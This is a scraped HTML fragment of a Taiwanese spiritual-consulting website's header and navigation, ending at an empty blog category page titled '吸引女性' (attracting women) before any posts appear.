</ul></div></div><div  class="column mcb-column mcb-item-f80fd58ab one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline hide-desktop hide-laptop vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f80fd58ab mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-1" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-align-laptop-flex-start mfn-menu-align-tablet-flex-start mfn-menu-align-mobile-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-ee60be76e mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ee60be76e mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-2h6vubk5 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2h6vubk5 mcb-item-header_icon-inner"><a  href="https://line.me/ti/p/~TtRI01iKZn" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-line" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-qelqnkdlh one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-qelqnkdlh mcb-item-header_icon-inner"><a  href="https://www.facebook.com/profile.php?id=100083241576582" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-facebook-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-1asnatnmw one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1asnatnmw mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-instagram" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-3eb353a6b one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3eb353a6b mcb-item-header_icon-inner"><a  href="https://podcasts.apple.com/tw/podcast/%E4%BA%9E%E7%91%9F%E5%A4%A9%E4%BD%BF%E9%97%9C%E4%BF%82%E7%A0%94%E7%A9%B6%E5%AE%A4/id1643318138" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fas fa-podcast" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-o0u472hzj one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-o0u472hzj mcb-item-header_icon-inner"><a  href="https://www.youtube.com/channel/UC4urH4EWh2RmV86vQYDvP-g/featured" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-youtube-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-djf2rakd one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-djf2rakd mcb-item-header_icon-inner"><a  href="https://www.tiktok.com/@arthurtheangel?is_from_webapp=1&#038;sender_device=pc" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-bottom mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-tiktok" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-52a53bb02 one laptop-one tablet-one mobile-one column_button mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-52a53bb02 mcb-item-button-inner"><a class="button  button_size_2" href="https://www.tarot-tarot.com.tw"         title=""><span class="button_label">沈嶸魔法</span></a>
</div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-q572qd8ki mcb-header-section close-button-left custom-width hide-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-q572qd8ki"><div  class="wrap mcb-wrap mcb-wrap-ip4w5dot mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ip4w5dot mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-2oimp4ugn one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2oimp4ugn mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://arthurtheangel.com.tw"><img fetchpriority="high" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/cropped-林特LOGO-橫式-e1667518272197.png#81" alt="cropped-林特LOGO-橫式.png" width="1000" height="383"></a></div></div><div  class="column mcb-column mcb-item-j1ww7lkw one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-j1ww7lkw mcb-item-header_menu-inner"><ul id="menu-main-menu-2" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div><div  class="column mcb-column mcb-item-2ms1y5ikn one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline hide-desktop hide-laptop vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2ms1y5ikn mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-3" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-align-laptop-flex-start mfn-menu-align-tablet-flex-start mfn-menu-align-mobile-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-mfd66o9sq mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-mfd66o9sq mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-s1403gpr one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-s1403gpr mcb-item-header_icon-inner"><a  href="https://line.me/ti/p/~TtRI01iKZn" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-line" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-7lnp26f08 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-7lnp26f08 mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-facebook-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-5282wmrz one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5282wmrz mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-instagram" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-0k68vzwbg one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-0k68vzwbg mcb-item-header_icon-inner"><a  href="https://podcasts.apple.com/tw/podcast/%E4%BA%9E%E7%91%9F%E5%A4%A9%E4%BD%BF%E9%97%9C%E4%BF%82%E7%A0%94%E7%A9%B6%E5%AE%A4/id1643318138" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fas fa-podcast" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-co7kz3nz one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-co7kz3nz mcb-item-header_icon-inner"><a  href="https://www.youtube.com/channel/UC4urH4EWh2RmV86vQYDvP-g/featured" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-youtube-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-kckpjfch one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-kckpjfch mcb-item-header_icon-inner"><a  href="https://www.tiktok.com/@arthurtheangel?is_from_webapp=1&#038;sender_device=pc" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-bottom mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-tiktok" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-4bn5w3jl9 one laptop-one tablet-one mobile-one column_button mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-4bn5w3jl9 mcb-item-button-inner"><a class="button  button_size_2" href="https://www.tarot-tarot.com.tw"         title=""><span class="button_label">沈嶸魔法</span></a>
</div></div></div></div></div></section></div></header><div id="Header_wrapper"><div id="Subheader"><div class="container"><div class="column one"><h1 class="title">吸引女性</h1><ul class="breadcrumbs no-link"><li><a href="https://arthurtheangel.com.tw">首頁</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://arthurtheangel.com.tw/blog/">Blog</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://arthurtheangel.com.tw/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/">吸引女性</a></li></ul></div></div></div></div>
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<section class="extra_content">
							</section>

			
			
			<section class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="mcb-column-inner clearfix">
							<div class="blog_wrapper isotope_wrapper">

								<div class="posts_group lm_wrapper classic col-1">
